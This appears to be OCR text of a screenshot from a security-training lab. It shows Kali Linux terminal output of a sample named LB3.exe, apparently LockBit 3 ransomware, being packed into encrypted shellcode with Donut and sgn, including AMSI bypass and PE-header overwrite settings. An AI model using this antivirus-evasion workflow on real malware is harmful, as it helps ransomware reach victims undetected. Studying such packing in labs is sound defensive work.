 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home My Computer kali-linux-2022.4-vmware-... Windows 10 x64 - Lockbit Windows 10 x64 - Ransomwar... Metasploitable2-Linux WinXP DS
1 2 3 4 14:03
root@1ecde2093dd3: /home/kali/Documents/LB3
File Actions Edit View Help
[?] Payload will be put in .text section
[?] Processing LB3.exe
[?] PE detected: LB3.exe: PE32 executable (GUI) Intel 80386, for MS Windows
[?] Building executable
[?] Executing donut
[ Donut shellcode generator v0.9.3 (built Jul 30 2021 04:04:23)
[ Copyright (c) 2019-2021 TheWover, Odzhan
[ Instance type : Embedded
[ Module file : "LB3.exe"
[ Entropy : Random names + Encryption
[ File type : EXE
[ Target CPU : x86+amd64
[ AMSI/WDLP : continue
[ PE Headers : overwrite
[ Shellcode : "/tmp/shellcode.bin.donut"
[ Exit : Thread
[?] Executing sgn
[Author:-Ege-Balcı-] v2.0.0
仕方がない
- Ciphering payload... [*] Input: /tmp/shellcode.bin.donut
[*] Input Size: 184758
[*] Outfile: /tmp/shellcode.bin
[+] Final size: 184875
[+] All done \(^O^)/
[!] Done! Check LB3.exe.packed.exe: PE32 executable (console) Intel 80386 (stripped to external PDB), for MS Windows
root@1ecde2093dd3:/home/kali/Documents/LB3#
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ESP
12:03 PM
7/22/2023
COMUNIDAD
DOJO